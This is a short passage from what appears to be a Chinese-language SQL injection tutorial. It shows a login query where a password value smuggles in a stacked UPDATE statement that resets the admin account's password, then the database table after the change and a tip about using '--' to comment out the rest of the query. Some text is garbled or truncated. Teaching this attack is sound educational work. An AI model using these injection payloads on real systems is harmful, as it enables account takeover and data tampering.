 id=2
username=009
password=chinese
失败
执行的SQL语句是：select * from bbsuser where username='009' and password='1';update bbsuser s
password='009_password' where username='admin'
执行后的数据库资料：
id=1
username=admin
password=009_password
id=2
username=009
password=chinese
图10
如果语句比较复杂，引号配对比较困难的话，还可以在后
加上“--”符号，把后面的语句注释掉（图11）。
id=1
username=admin
password=009_paseewrqwerqwefrd